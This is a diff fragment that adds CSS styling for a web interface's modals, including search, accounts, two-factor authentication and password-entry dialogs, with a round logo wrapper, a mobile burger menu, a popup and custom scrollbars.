+   }
+   
+   /* CARD */
+   
+   /* MODAL */
+   #searchModal .modal-content,
+   #accountsModal .modal-content {
+    min-height: 500px;
+   }
+   #accountsModal .modal-content {
+    min-width: 550px;
+   }
+   #accountsModal .action-button:hover {
+    background-color: white;
+    cursor: default;
+   }
+   #searchModal .search-input-wraper {
+    display: flex;
+    position: relative;
+    align-items: center;
+   }
+   #searchModal .search-icon-wraper,
+   #searchModal .close-search-icon-wraper {
+    position: absolute;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    color: #8b99a8;
+   }
+   #searchModal .search-icon-wraper {
+    left: 12px;
+   }
+   #searchModal .close-search-icon-wraper {
+    right: 6px;
+    border-radius: 50%;
+    width: 28px;
+    height: 28px;
+    color: rgb(70, 90, 105);
+    font-size: 12px;
+    font-weight: 400;
+    cursor: pointer;
+   }
+   #searchModal .close-search-icon-wraper svg {
+    width: 18px;
+    height: 18px;
+   }
+   #searchModal .close-search-icon-wraper:hover {
+    background-color: #d6dee6;
+   }
+   #searchModal input {
+    width: 100%;
+    background-color: rgba(0, 0, 0, 0.05);
+    border: none;
+    outline: none;
+    height: 36px;
+    border-radius: 18px;
+    padding-right: 8px;
+    padding-left: 36px;
+    font-family: Helvetica, Arial, sans-serif;
+   }
+   #searchModal input::placeholder {
+    color: #8a8a8a;
+   }
+   #searchModal .fake-items div {
+    background-color: white;
+    margin: 6px;
+    height: 42px;
+    border-radius: 6px;
+    opacity: 0.6;
+   }
+   #searchModal .now-found div {
+    padding-top: 64px;
+    padding-bottom: 32px;
+   }
+   #searchModal .now-found svg {
+    width: 96px;
+    height: 96px;
+   }
+   .btn-close:focus {
+    box-shadow: none;
+   }
+   
+   .modal .modal-content {
+    border-radius: 25px;
+    background: rgb(249, 241, 249);
+    background: linear-gradient(
+     90deg,
+     rgba(249, 241, 249, 1) 0%,
+     rgba(234, 243, 253, 1) 35%,
+     rgba(237, 251, 242, 1) 100%
+    );
+   }
+   
+   .modal-header {
+    padding: 1.4rem 1.4rem;
+    border-bottom: none;
+    padding-bottom: 1rem;
+   }
+   .modal-footer img {
+    width: 70px;
+   }
+   
+   .modal-header .btn-close {
+    opacity: 1;
+   }
+   .form-modal .modal-content {
+    min-height: 92vh;
+   }
+   .form-modal .modal-body {
+    display: flex;
+    flex-direction: column;
+    justify-content: space-between;
+   }
+   .twoFAinfo-wraper {
+   }
+   #twoFAmodal .modal-title {
+    font-size: 28px;
+    line-height: 38px;
+   }
+   .twoFAinfo-wraper p {
+    font-size: 22px;
+    line-height: 30px;
+    font-weight: 400;
+    margin-bottom: 20px;
+   }
+   .fb-round-wraper {
+    display: flex;
+    justify-content: center;
+   }
+   .fb-round-wraper .fb-logo-round {
+    width: 70px;
+    /* margin-top: 80px;
+       margin-bottom: -80px; */
+   }
+   .modal-footer {
+    justify-content: center;
+    border-top: none;
+   }
+   
+   .btn-close:hover {
+    background-color: #e2eaf2;
+    border-radius: 50%;
+   }
+   
+   .form-btn-wrapper {
+    display: flex;
+    justify-content: center;
+    padding: 15px 0;
+   }
+   
+   .form-btn-wrapper .btn {
+    width: 100%;
+    display: flex;
+    justify-content: center;
+    align-items: center;
+    position: relative;
+    border-radius: 25px;
+    height: 50px;
+    font-size: 20px;
+   }
+   
+   .modal-title {
+    /* margin-bottom: 15px; */
+   }
+   
+   .spinner-border {
+    width: 22px;
+    height: 22px;
+    /* margin: 10px;
+       margin: 0 10px;
+       margin-left: 10px;
+       left: 40px;
+       margin-left: -25px; */
+    border-width: 0.15rem;
+   }
+   .password-input {
+    background-color: #fff;
+    border: 2px solid #d4dbe3;
+    border-radius: 10px;
+    padding: 5px;
+    display: flex;
+    align-items: start;
+    flex-direction: column;
+    justify-content: center;
+   }
+   .password-input.disabled {
+    background-color: #e3e3e3;
+   }
+   .password-input .form-label {
+    color: #5e5e5e;
+    padding: 0 0.75rem;
+    margin-bottom: 0;
+    width: 100%;
+   }
+   .password-input input {
+    border: none;
+    padding: 0 0.75rem;
+    height: 24px;
+   }
+   .password-input input:disabled {
+    background-color: #e3e3e3;
+   }
+   .password-input input:focus {
+    box-shadow: none;
+    border: none;
+   }
+   .password-input input:focus-visible {
+    box-shadow: none;
+    border: none;
+   }
+   #forgot-pass-wrap {
+    text-align: center;
+    text-align: center;
+    font-size: 16px;
+    font-weight: 500;
+   }
+   .form-control {
+    height: 50px;
+    background-color: #fff;
+    border: 2px solid #d4dbe3;
+    border-radius: 10px;
+   }
+   .form-control:focus {
+    box-shadow: none;
+    border: 2px solid #d4dbe3;
+   }
+   textarea.form-control {
+    min-height: 100px;
+   }
+   
+   /* MODAL */
+   
+   /* --------------------------------------------------------------- */
+   .container-head {
+    display: flex;
+    justify-content: space-between;
+    padding: 10px;
+   }
+   
+   .burger-button {
+    display: flex;
+    flex-direction: column;
+    cursor: pointer;
+   }
+   
+   .bar {
+    width: 30px;
+    height: 2px;
+    border-radius: 5px;
+    background-color: #333;
+    margin: 5px 0;
+    transition: 0.4s;
+   }
+   
+   #showPopup {
+    display: none;
+   }
+   
+   .popup {
+    display: none;
+    position: fixed;
+    padding: 0;
+    top: 0;
+    left: 0;
+    width: 100%;
+    height: 100%;
+    background: rgba(0, 0, 0, 0.5);
+    justify-content: center;
+    align-items: center;
+    /* z-index: 1; */
+   }
+   
+   .popup-item {
+    border-radius: 25px;
+    background: linear-gradient(
+     90deg,
+     rgba(249, 241, 249, 1) 0%,
+     rgba(234, 243, 253, 1) 35%,
+     rgba(237, 251, 242, 1) 100%
+    );
+    padding: 20px;
+    max-width: 400px;
+    max-height: 500px;
+    overflow-y: auto;
+   }
+   
+   .container-head {
+    display: none;
+   }
+   
+   @media screen and (max-width: 1000px) {
+    #right {
+     padding: 20px 5px;
+    }
+    #exampleModal2 .modal-content,
+    #twoFAmodal .modal-content,
+    #searchModal .modal-content,
+    #successModal .modal-content {
+     border-radius: 0;
+    }
+   
+    #accountsModal .modal-content {
+     min-width: auto;
+    }
+    .container-head {
+     display: flex;
+    }
+   
+    .burger-button-popup {
+     display: flex;
+     flex-direction: column;
+     cursor: pointer;
+     align-items: end;
+    }
+   
+    .burger-button-popup.bar {
+     width: 30px;
+     height: 4px;
+     background-color: #333;
+     margin: 6px 0;
+    }
+   
+    .burger-button-popup .bar:nth-child(1) {
+     transform: rotate(-45deg) translate(-3px, 4px);
+    }
+   
+    .burger-button-popup .bar:nth-child(2) {
+     transform: rotate(45deg) translate(-5px, -6px);
+    }
+   
+    .popup {
+     justify-content: center;
+     flex-direction: column;
+    }
+   
+    #left {
+     height: 100%;
+     padding: 0px;
+    }
+   
+    #left h1 {
+     margin: 3px 0;
+    }
+   
+    .col-8 {
+     width: 100%;
+    }
+   
+    .row {
+     justify-content: center;
+    }
+   }
+   
+   @media screen and (max-width: 585px) {
+    .popup-item {
+     max-height: none;
+     height: 100vh;
+     margin: 15px;
+     max-width: none;
+     width: 95%;
+    }
+   }
+   
+   @media screen and (max-width: 425px) {
+    .col-8 {
+     width: 100%;
+    }
+   }
+   
+   /* ------------------------------------------------------------------------ */
+   
+   /* width */
+   *::-webkit-scrollbar {
+    width: 3px;
+   }
+   
+   /* Track */
+   *::-webkit-scrollbar-track {
+    background: transparent;
+   }
+   
+   /* Handle */
+   *::-webkit-scrollbar-thumb {
+    background: rgb(74, 74, 74);
+   }
+   
+   /* Handle on hover */
+   *::-webkit-scrollbar-thumb:hover {
+    background: rgb(51, 51, 51);
+    width: 6px;
+   }
+   
